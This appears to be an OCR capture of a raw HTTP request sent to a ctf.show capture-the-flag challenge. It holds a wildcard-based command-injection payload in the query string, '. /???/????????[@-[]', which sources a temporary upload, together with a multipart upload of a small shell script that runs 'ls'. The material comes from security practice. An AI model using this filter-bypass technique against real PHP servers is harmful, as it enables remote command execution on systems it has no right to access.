 Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 194fed7b-09ec-4d29-b324-488d8083450e.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: null
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySJ1RuAqYNlL4bgd8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundarySJ1RuAqYNlL4bgd8
14 Content-Disposition: form-data; name="file"; filename="flag"
15 Content-Type: application/octet-stream
16
17 #!/bin/sh
18 ls
19
20 ------WebKitFormBoundarySJ1RuAqYNlL4bgd8
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 ------WebKitFormBoundarySJ1RuAqYNlL4bgd8--
25